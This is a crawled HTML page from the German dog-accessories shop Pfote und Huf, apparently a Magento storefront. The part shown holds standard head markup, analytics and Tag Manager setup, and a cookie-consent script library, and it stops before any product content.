

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pfote-und-huf.com/index.php?route=product/product&product_id=601&tag=Hundeleine
body_size: 41071
content:
<!doctype html>
<html lang="de">
    <head >
        <script>
    var BASE_URL = 'https\u003A\u002F\u002Fwww.pfote\u002Dund\u002Dhuf.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.pfote\u002Dund\u002Dhuf.com\u002Fstatic\u002Fversion1768276921\u002Ffrontend\u002Fpfote\u002Fluma\u002Fde_DE'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Pfote und Huf - Made in Germany - Waiblingen - Manufaktur Hundeartikel - PuH - Hundeleinen"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Pfote und Huf - Made in Germany - Waiblingen - Manufaktur Hundeartikel - PuH - Hundeleinen</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.pfote-und-huf.com/static/version1768276921/frontend/pfote/luma/de_DE/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.pfote-und-huf.com/static/version1768276921/frontend/pfote/luma/de_DE/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.pfote-und-huf.com/static/version1768276921/frontend/pfote/luma/de_DE/Plumrocket_CookieConsent/css/cookie-consent.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.pfote-und-huf.com/static/version1768276921/frontend/pfote/luma/de_DE/css/pfote.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.pfote-und-huf.com/static/version1768276921/frontend/pfote/luma/de_DE/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.pfote-und-huf.com/static/version1768276921/frontend/pfote/luma/de_DE/css/print.css" />
<script  type="text/javascript"  src="https://www.pfote-und-huf.com/static/version1768276921/frontend/pfote/luma/de_DE/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.pfote-und-huf.com/static/version1768276921/frontend/pfote/luma/de_DE/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.pfote-und-huf.com/static/version1768276921/frontend/pfote/luma/de_DE/requirejs-config.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.pfote-und-huf.com/static/version1768276921/frontend/pfote/luma/de_DE/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.pfote-und-huf.com/static/version1768276921/frontend/pfote/luma/de_DE/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.pfote-und-huf.com/static/version1768276921/frontend/pfote/luma/de_DE/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.pfote-und-huf.com/static/version1768276921/frontend/pfote/luma/de_DE/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.pfote-und-huf.com/static/version1768276921/frontend/pfote/luma/de_DE/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://www.pfote-und-huf.com/media/favicon/stores/1/PfoteUndHuf_Logo.jpg" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.pfote-und-huf.com/media/favicon/stores/1/PfoteUndHuf_Logo.jpg" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.pfote-und-huf.com/media/styles.css" />        <!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 1,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"6020824175"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.pfote-und-huf.com/static/version1768276921/frontend/pfote/luma/de_DE/images/loader-2.gif"}}'
        class="pl-thm-pfote pl-thm-pfote-luma cms-home cms-index-index page-layout-1column" id="html-body">
        

<script>
    var prCookieService = {
        defaultAttributes: {path: '/'},
        converter: {
            write: function (value) {
                return encodeURIComponent(value);
            },

            read: function (value) {
                return decodeURIComponent(value)
            }
        },
        decode: function(string)
        {
            return string.replace(/(%[0-9A-Z]{2})+/g, decodeURIComponent);
        },
        set: function (key, value, attributes)
        {
            if (typeof document === 'undefined') {
                return;
            }

            attributes = Object.assign(this.defaultAttributes, attributes);

            if (typeof attributes.expires === 'number') {
                attributes.expires = new Date(new Date() * 1 + attributes.expires * 864e+5);
            }

            attributes.expires = attributes.expires ? attributes.expires.toUTCString() : '';

            try {
                var result = JSON.stringify(value);
                if (/^[\{\[]/.test(result)) {
                    value = result;
                }
            } catch (e) {}

            value = this.converter.write(value);

            key = this.converter.write(String(key))
                .replace(/%(23|24|26|2B|5E|60|7C)/g, decodeURIComponent)
                .replace(/[\(\)]/g, escape);

            var stringifiedAttributes = '';
            for (var attributeName in attributes) {
                if (!attributes[attributeName]) {
                    continue;
                }
                stringifiedAttributes += '; ' + attributeName;
                if (attributes[attributeName] === true) {
                    continue;
                }

                // Considers RFC 6265 section 5.2:
                // ...
                // 3.  If the remaining unparsed-attributes contains a %x3B (";")
                //     character:
                // Consume the characters of the unparsed-attributes up to,
                // not including, the first %x3B (";") character.
                // ...
                stringifiedAttributes += '=' + attributes[attributeName].split(';')[0];
            }

            return (document.cookie = key + '=' + value + stringifiedAttributes);
        },

        remove: function (key, attributes) {
            this.set(key, '', {...attributes, ...{
                expires: -1
            }});
        },

        get: function (key, json = false)
        {
            if (typeof document === 'undefined') {
                return;
            }

            var jar = {};
            var cookies = document.cookie ? document.cookie.split('; ') : [];
            var i = 0;
            for (; i < cookies.length; i++) {
                var parts = cookies[i].split('=');
                var cookie = parts.slice(1).join('=');
                if (!json && cookie.charAt(0) === '"') {
                    cookie = cookie.slice(1, -1);
                }

                try {
                    var name = this.converter.write(parts[0]);
                    cookie = this.converter.read(cookie);

                    if (json) {
                        try {
                            cookie = JSON.parse(cookie);
                        } catch (e) {}
                    }

                    jar[name] = cookie;

                    if (key === name) {
                        break;
                    }
                } catch (e) {}
            }

            return key ? jar[key] : jar;
        }
    }

    if (typeof define === 'function') {
        define('prCookieService', function () {return prCookieService});
    }
</script>

<script>
var prCookieConsentApi = {
    CUSTOMER_CONSENT: 'pr-cookie-consent',
    SYSTEM_COOKIES: [
        'PHPSESSID',
        this.CUSTOMER_CONSENT,
        'user_allowed_save_cookie',
    ],
    config: {},
    whitelist: {},
    isConfigured: false,
    /**
     * Contains callbacks that run after all configuration come
     *
     * @type {function[]}
     */
    configuredCallbacks: [],
    initCookieBlocking: function () {
        var cookieDesc = Object.getOwnPropertyDescriptor(Document.prototype, 'cookie')
            || Object.getOwnPropertyDescriptor(HTMLDocument.prototype, 'cookie');
        if (cookieDesc && cookieDesc.configurable) {
            var api = this;
            Object.defineProperty(document, 'cookie', {
                get: function () {
                    return cookieDesc.get.call(document);
                },
                set: function (cookie) {
                    let cookieName = cookie.substring(0, cookie.indexOf('=')).trim();
                    if (! api.isAllowed(cookieName)) {
                        api.logger.warn('CookieConsent: blocked cookie "' + cookieName + '"');
                        return;
                    }
                    cookieDesc.set.call(document, cookie);
                }
            });
        }
    },
    getCookieValue: function (name) {
        var values = document.cookie.match('(^|;)\\s*' + name + '\\s*=\\s*([^;]+)');
        return values ? decodeURIComponent(values.pop()) : '';
    },
    configure: function (configJson) {
        this.logger.init();
        this.userScript.init();
        try {
            this.config = JSON.parse(configJson);
            if (this.config.canManageCookie === null) {
                console.error('CookieConsent: restriction config is invalid');
            }
            this.isConfigured = true;

            this.configuredCallbacks.forEach(function (callback) {
                callback();
            }.bind(this));

            this.clearRejectedCookie();
        } catch (e) {
            console.error('CookieConsent: error has happened during parse JSON');
            return false;
        }
    },
    /**
     * @param {function} callback
     * @returns {prCookieConsentApi}
     */
    addConfiguredCallback: function (callback) {
        this.configuredCallbacks.push(callback);
        return this;
    },
        isAllowedCategory: function (categoryKey) {
        if (! this.config.canManageCookie) {
            return true;
        }
        if (this.isEssentialCategory(categoryKey)) {
            return true;
        }
        if (this.isOptIn()) {
            if (this.isAllCategoriesAllowed()) {
                return true;
            }
            return this.consent.get().includes(categoryKey);
        }
        return this.config.canUseCookieBeforeOptIn;
    },
    getDomain: function (cookieName) {
        return this.config.cookies[cookieName] ? this.config.cookies[cookieName].domain : null;
    },
        isAllowed: function (cookieName) {
        if (this.isSystemCookie(cookieName)) {
            return true;
        }
        if (! this.config.canManageCookie) {
            return true;
        }
        if (this.whitelist[cookieName]) {
            return true;
        }
        cookieName = this.getTrueCookieName(cookieName);
        if (! this.isOptIn()) {
            if (this.config.canUseCookieBeforeOptIn) {
                return true;
            }
            if (this.isKnownCookie(cookieName)) {
                return this.isInEssentialCategory(cookieName);
            }
            return false;
        }
        if (! this.isKnownCookie(cookieName)) {
            return ! this.config.canBlockUnknownCookie;
        }
        return this.isInAllowedCategory(cookieName);
    },
    isAllCategoriesAllowed: function () {
        if (null === this.cache.get('allowAllCategories')) {
            var customerConsent = this.consent.get();
            if (customerConsent && customerConsent.includes('all') ) {
                this.cache.set('allowAllCategories', true);
            } else {
                var allowedWebsites = this.websiteRestriction.getAllowed();
                this.cache.set('allowAllCategories', allowedWebsites[this.config.mage.website] === 1);
            }
        }
        return this.cache.get('allowAllCategories');
    },
    isEssentialCategory: function (categoryKey) {
        return this.config.essentialCategoryKeys.includes(categoryKey);
    },
    isInEssentialCategory: function (cookieName) {
        return this.isEssentialCategory(this.getCookieCategory(cookieName));
    },
    isInAllowedCategory: function (cookieName) {
        return this.isAllowedCategory(this.getCookieCategory(cookieName));
    },
    getCookieCategory: function (cookieName) {
        return this.config.cookieToCategoryMapping[cookieName];
    },
    isOptIn: function () {
        var allowedWithDefaultCookie = this.websiteRestriction.getAllowed()[this.config.mage.website] === 1;
        return Boolean(this.consent.get()) || allowedWithDefaultCookie;
    },
    isSystemCookie: function (cookieName) {
        return this.SYSTEM_COOKIES.includes(cookieName);
    },
    isKnownCookie: function (cookieName) {
        return this.config.cookieToCategoryMapping.hasOwnProperty(cookieName);
    },
    getTrueCookieName: function (cookieName) {
        var keys = Object.keys(this.config.dynamicNamesPatterns), key;
        for (var i = 0, length = keys.length; i < length; i++) {
            key = keys[i];
            if (new RegExp(this.config.dynamicNamesPatterns[key]).test(cookieName)) {
                return key;
            }
        }
        return cookieName;
    },
    clearRejectedCookie: function () {
        let cookies = prCookieService.get();
        Object.keys(cookies).forEach(function(cookieName) {
            if (this.isAllowed(cookieName)) {
                return;
            }

            var encodedCookieName = cookieName = encodeURIComponent(String(cookieName))
                .replace(/%(23|24|26|2B|5E|60|7C)/g, decodeURIComponent)
                .replace(/[\(\)]/g, escape);

            this.whitelist[encodedCookieName] = true;
            if (this.getDomain(cookieName)) {
                prCookieService.remove(cookieName, {domain: this.getDomain(cookieName)});
            } else {
                prCookieService.remove(cookieName);
                if (this.config.cookie.parentDomain) {
                    prCookieService.remove(cookieName, {domain: this.config.cookie.parentDomain});
                }
            }
            this.logger.warn('CookieConsent: remove cookie "' + cookieName + '"');
            if (typeof prCookieService.get(cookieName) !== 'undefined') {
                this.logger.error('CookieConsent: fail to remove cookie "' + cookieName + '"');
            }
            this.whitelist[encodedCookieName] = false;
        }.bind(this));
    }
};

prCookieConsentApi.userScript = {
    /**
     * List of callbacks and categories they depend on.
     */
    pendingScripts: [],
    /**
     * Run script after model is configured or after user provided consent.
     */
    init: function () {
        prCookieConsentApi.addConfiguredCallback(this.executePendingScripts.bind(this));
        prCookieConsentApi.consent.addCallback(this.executePendingScripts.bind(this));
    },
    /**
     * Run or delay script.
     *
     * @param {function} callback
     * @param {string}   categoryKey
     */
    execute: function (callback, categoryKey) {
        if (prCookieConsentApi.isConfigured && prCookieConsentApi.isAllowedCategory(categoryKey)) {
            callback();
            return;
        }

        this.pendingScripts.push({callback: callback, categoryKey: categoryKey, executed: false});
    },
    /**
     * Run pending scripts.
     */
    executePendingScripts: function () {
        this.pendingScripts.forEach(function (script) {
            if (false === script.executed && prCookieConsentApi.isAllowedCategory(script.categoryKey)) {
                script.callback();
                script.executed = true;
            }
        }.bind(this));
    },
};

prCookieConsentApi.websiteRestriction = {
    getAllowed: function () {
        var allowedWebsites = prCookieConsentApi.getCookieValue(prCookieConsentApi.config.mage.cookieName);
        return allowedWebsites ? JSON.parse(allowedWebsites) : {};
    },
    allowCurrent: function () {
        return this.set(prCookieConsentApi.config.mage.website, true);
    },
    disallowCurrent: function () {
        return this.set(prCookieConsentApi.config.mage.website, false);
    },
    /**
     * @param {number} website
     * @param {boolean} flag
     * @return {CookieRestriction.websiteRestriction}
     */
    set: function (website, flag) {
        var allowedWebsites = this.getAllowed();

        if (flag) {
            allowedWebsites[website] = 1;
        } else {
            delete allowedWebsites[website];
        }

        prCookieService.set(prCookieConsentApi.config.mage.cookieName, allowedWebsites, {
            path: prCookieConsentApi.config.cookie.path,
            expires: prCookieConsentApi.config.mage.lifetime ? Math.ceil(prCookieConsentApi.config.mage.lifetime / 86400) : 0
        });

        return this;
    }
};

prCookieConsentApi.cache = {
    cacheData: {allowAllCategories: null},
    get: function (key) {
        return this.cacheData[key];
    },
    set: function (key, value) {
        this.cacheData[key] = value;
    },
    reset: function () {
        this.cacheData = {allowAllCategories: null};
    }
};

prCookieConsentApi.logger = {
    level: 0, /* disabled */
        init: function () {
        if (window.location.hash === '#pr-enable-cookie-log') {
            this.level = 1; /* only warnings and errors */
        }
        if (window.location.hash === '#pr-enable-cookie-log-all') {
            this.level = 2; /* all logs */
        }
    },
    log: function () {
        this.level > 1 && console.log.apply(console, arguments);
    },
    warn: function () {
        this.level > 0 && console.warn.apply(console, arguments);
    },
    error: function () {
        this.level > 0 && console.error.apply(console, arguments);
    }
};

prCookieConsentApi.consent = {
    /**
     * Contains callbacks that run after user consent.
     *
     * @type {function[]}
     */
    callbacks: [],
    allowAllCategories: function () {
        prCookieConsentApi.cache.reset();
        prCookieConsentApi.consent.set(['all']);
        return this;
    },
    declineAll: function () {
        prCookieConsentApi.cache.reset();
        prCookieConsentApi.consent.set([]);
        return this;
    },
    set: function (allowedCategories) {
        prCookieService.set(prCookieConsentApi.CUSTOMER_CONSENT, JSON.stringify(allowedCategories), {
            expires: prCookieConsentApi.config.consent.expiry,
            path: prCookieConsentApi.config.cookie.path,
            domain: prCookieConsentApi.config.cookie.domain
        });

        if (allowedCategories.includes('all')) {
            prCookieConsentApi.websiteRestriction.allowCurrent();
        } else {
            prCookieConsentApi.websiteRestriction.disallowCurrent();
        }
        prCookieConsentApi.cache.reset();

        var isAccepting = allowedCategories.length;

        this.callbacks.forEach(function (callback) {
            callback(allowedCategories)
        });

        fetch(prCookieConsentApi.config.consent.logUrl, {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
                'X-Requested-With': 'XMLHttpRequest'
            },
            body: JSON.stringify({acceptedKeys: allowedCategories})
        })
            .then(this.pageReloadAfterAction.bind(this, isAccepting));
    },
    /**
     * Reload page by configuration and action
     *
     * @param isAccepting
     */
    pageReloadAfterAction: function (isAccepting) {
        if (isAccepting && prCookieConsentApi.config.consent.reloadAfterAccept) {
            window.location.reload();
        }

        if (! isAccepting && prCookieConsentApi.config.consent.reloadAfterDecline) {
            window.location.reload();
        }
    },
    get: function () {
        var consent = prCookieConsentApi.getCookieValue(prCookieConsentApi.CUSTOMER_CONSENT);
        return consent ? JSON.parse(consent) : false;
    },
    addCallback: function (callback) {
        this.callbacks.push(callback);
        return this;
    },
};

prCookieConsentApi.configure('\u007B\u0022canManageCookie\u0022\u003Atrue,\u0022canUseCookieBeforeOptIn\u0022\u003Afalse,\u0022canBlockUnknownCookie\u0022\u003Afalse,\u0022consent\u0022\u003A\u007B\u0022isLoggedIn\u0022\u003Afalse,\u0022logUrl\u0022\u003A\u0022https\u003A\u005C\u002F\u005C\u002Fwww.pfote\u002Dund\u002Dhuf.com\u005C\u002Fpr\u002Dcookie\u002Dconsent\u005C\u002Fconsent_guest\u005C\u002Fupdate\u005C\u002F\u0022,\u0022reloadAfterAccept\u0022\u003Atrue,\u0022reloadAfterDecline\u0022\u003Afalse,\u0022expiry\u0022\u003A365\u007D,\u0022cookie\u0022\u003A\u007B\u0022path\u0022\u003A\u0022\u005C\u002F\u0022,\u0022domain\u0022\u003A\u0022www.pfote\u002Dund\u002Dhuf.com\u0022,\u0022parentDomain\u0022\u003A\u0022.pfote\u002Dund\u002Dhuf.com\u0022\u007D,\u0022cookies\u0022\u003A\u007B\u0022pr\u002Dcookie\u002Dnotice\u002Dstatus\u0022\u003A\u007B\u0022domain\u0022\u003A\u0022\u0022\u007D,\u0022user_allowed_save_cookie\u0022\u003A\u007B\u0022domain\u0022\u003A\u0022\u0022\u007D,\u0022guest\u002Dview\u0022\u003A\u007B\u0022domain\u0022\u003A\u0022\u0022\u007D,\u0022login_redirect\u0022\u003A\u007B\u0022domain\u0022\u003A\u0022\u0022\u007D,\u0022mage\u002Dmessages\u0022\u003A\u007B\u0022domain\u0022\u003A\u0022\u0022\u007D,\u0022section_data_ids\u0022\u003A\u007B\u0022domain\u0022\u003A\u0022\u0022\u007D,\u0022store\u0022\u003A\u007B\u0022domain\u0022\u003A\u0022\u0022\u007D,\u0022amz_auth_err\u0022\u003A\u007B\u0022domain\u0022\u003A\u0022\u0022\u007D,\u0022amz_auth_logout\u0022\u003A\u007B\u0022domain\u0022\u003A\u0022\u0022\u007D,\u0022mage\u002Dcache\u002Dsessid\u0022\u003A\u007B\u0022domain\u0022\u003A\u0022\u0022\u007D,\u0022mage\u002Dcache\u002Dstorage\u0022\u003A\u007B\u0022domain\u0022\u003A\u0022\u0022\u007D,\u0022stf\u0022\u003A\u007B\u0022domain\u0022\u003A\u0022\u0022\u007D,\u0022recently_viewed_product\u0022\u003A\u007B\u0022domain\u0022\u003A\u0022\u0022\u007D,\u0022recently_viewed_product_previous\u0022\u003A\u007B\u0022domain\u0022\u003A\u0022\u0022\u007D,\u0022mage\u002Dtranslation\u002Dstorage\u0022\u003A\u007B\u0022domain\u0022\u003A\u0022\u0022\u007D,\u0022mage\u002Dtranslation\u002Dfile\u002Dversion\u0022\u003A\u007B\u0022domain\u0022\u003A\u0022\u0022\u007D,\u0022product_data_storage\u0022\u003A\u007B\u0022domain\u0022\u003A\u0022\u0022\u007D,\u0022recently_compared_product\u0022\u003A\u007B\u0022domain\u0022\u003A\u0022\u0022\u007D,\u0022recently_compared_product_previous\u0022\u003A\u007B\u0022domain\u0022\u003A\u0022\u0022\u007D,\u0022mage\u002Dcache\u002Dstorage\u002Dsection\u002Dinvalidation\u0022\u003A\u007B\u0022domain\u0022\u003A\u0022\u0022\u007D,\u0022_ga\u0022\u003A\u007B\u0022domain\u0022\u003A\u0022\u0022\u007D,\u0022_gid\u0022\u003A\u007B\u0022domain\u0022\u003A\u0022\u0022\u007D,\u0022_gat\u0022\u003A\u007B\u0022domain\u0022\u003A\u0022\u0022\u007D,\u0022_dc_gtm_\u002A\u0022\u003A\u007B\u0022domain\u0022\u003A\u0022\u0022\u007D,\u0022pr\u002Dcookie\u002Dconsent\u0022\u003A\u007B\u0022domain\u0022\u003A\u0022\u0022\u007D,\u0022pr\u002Dcookie\u002Dconsent\u002Did\u0022\u003A\u007B\u0022domain\u0022\u003A\u0022\u0022\u007D,\u0022form_key\u0022\u003A\u007B\u0022domain\u0022\u003A\u0022\u0022\u007D,\u0022X\u002DMagento\u002DVary\u0022\u003A\u007B\u0022domain\u0022\u003A\u0022\u0022\u007D,\u0022private_content_version\u0022\u003A\u007B\u0022domain\u0022\u003A\u0022\u0022\u007D,\u0022persistent_shopping_cart\u0022\u003A\u007B\u0022domain\u0022\u003A\u0022\u0022\u007D,\u0022add_to_cart\u0022\u003A\u007B\u0022domain\u0022\u003A\u0022\u0022\u007D,\u0022mage\u002Dbanners\u002Dcache\u002Dstorage\u0022\u003A\u007B\u0022domain\u0022\u003A\u0022\u0022\u007D,\u0022remove_from_cart\u0022\u003A\u007B\u0022domain\u0022\u003A\u0022\u0022\u007D\u007D,\u0022mage\u0022\u003A\u007B\u0022website\u0022\u003A1,\u0022cookieName\u0022\u003A\u0022user_allowed_save_cookie\u0022,\u0022lifetime\u0022\u003A31536000\u007D,\u0022cookieToCategoryMapping\u0022\u003A\u007B\u0022pr\u002Dcookie\u002Dnotice\u002Dstatus\u0022\u003A\u0022necessary\u0022,\u0022user_allowed_save_cookie\u0022\u003A\u0022necessary\u0022,\u0022guest\u002Dview\u0022\u003A\u0022necessary\u0022,\u0022login_redirect\u0022\u003A\u0022necessary\u0022,\u0022mage\u002Dmessages\u0022\u003A\u0022necessary\u0022,\u0022section_data_ids\u0022\u003A\u0022necessary\u0022,\u0022store\u0022\u003A\u0022necessary\u0022,\u0022amz_auth_err\u0022\u003A\u0022necessary\u0022,\u0022amz_auth_logout\u0022\u003A\u0022necessary\u0022,\u0022mage\u002Dcache\u002Dsessid\u0022\u003A\u0022necessary\u0022,\u0022mage\u002Dcache\u002Dstorage\u0022\u003A\u0022necessary\u0022,\u0022stf\u0022\u003A\u0022necessary\u0022,\u0022recently_viewed_product\u0022\u003A\u0022necessary\u0022,\u0022recently_viewed_product_previous\u0022\u003A\u0022necessary\u0022,\u0022mage\u002Dtranslation\u002Dstorage\u0022\u003A\u0022necessary\u0022,\u0022mage\u002Dtranslation\u002Dfile\u002Dversion\u0022\u003A\u0022necessary\u0022,\u0022product_data_storage\u0022\u003A\u0022necessary\u0022,\u0022recently_compared_product\u0022\u003A\u0022necessary\u0022,\u0022recently_compared_product_previous\u0022\u003A\u0022necessary\u0022,\u0022mage\u002Dcache\u002Dstorage\u002Dsection\u002Dinvalidation\u0022\u003A\u0022necessary\u0022,\u0022_ga\u0022\u003A\u0022statistics\u0022,\u0022_gid\u0022\u003A\u0022statistics\u0022,\u0022_gat\u0022\u003A\u0022statistics\u0022,\u0022_dc_gtm_\u002A\u0022\u003A\u0022statistics\u0022,\u0022pr\u002Dcookie\u002Dconsent\u0022\u003A\u0022necessary\u0022,\u0022pr\u002Dcookie\u002Dconsent\u002Did\u0022\u003A\u0022necessary\u0022,\u0022form_key\u0022\u003A\u0022necessary\u0022,\u0022X\u002DMagento\u002DVary\u0022\u003A\u0022necessary\u0022,\u0022private_content_version\u0022\u003A\u0022necessary\u0022,\u0022persistent_shopping_cart\u0022\u003A\u0022necessary\u0022,\u0022add_to_cart\u0022\u003A\u0022statistics\u0022,\u0022mage\u002Dbanners\u002Dcache\u002Dstorage\u0022\u003A\u0022necessary\u0022,\u0022remove_from_cart\u0022\u003A\u0022statistics\u0022\u007D,\u0022essentialCategoryKeys\u0022\u003A\u005B\u0022necessary\u0022\u005D,\u0022dynamicNamesPatterns\u0022\u003A\u007B\u0022_dc_gtm_\u002A\u0022\u003A\u0022_dc_gtm_.\u002A\u0022\u007D\u007D');
prCookieConsentApi.initCookieBlocking();

if (typeof define === 'function') {
    define('prCookieConsentApi', function () {
        return prCookieConsentApi;
    });
}
</script>

<!-- Google Tag Manager -->
<script>
(function (config, prCookieConsentApi) {
    function runGtm(config)
    {
        (function (w,d,s,l,i) {
            w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer',config.containerId);
    }

    if (! config.consentMode) {
        if (prCookieConsentApi.isAllowedCategory(config.categoryKey)) {
            runGtm(config)
        }
        return;
    }

    if (config.consentMode) {
        window.dataLayer = window.dataLayer || [];
        function gtag()
        {
            dataLayer.push(arguments);
        }

        gtag('consent', 'default', config.defaultConsentTypes);

        for (const [key, categoryKey] of Object.entries(config.consentTypesCategories)) {
            if (prCookieConsentApi.isAllowedCategory(categoryKey)) {
                gtag('consent', 'update', {[key]: 'granted'});
            }
        }
        runGtm(config);
    }
})(JSON.parse('{"categoryKey":"marketing","containerId":"GTM-XHSX81E1KS","consentMode":1,"defaultConsentTypes":{"ad_storage":"granted","analytics_storage":"granted","functionality_storage":"granted","personalization_storage":"granted","security_storage":"granted","ad_user_data":"granted","ad_personalization":"granted"},"consentTypesCategories":{"ad_storage":"marketing","analytics_storage":"statistics","functionality_storage":"necessary","personalization_storage":"preferences","security_storage":"necessary","ad_user_data":"marketing","ad_personalization":"marketing"}}'), prCookieConsentApi);
</script>
<!-- End Google Tag Manager -->




<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

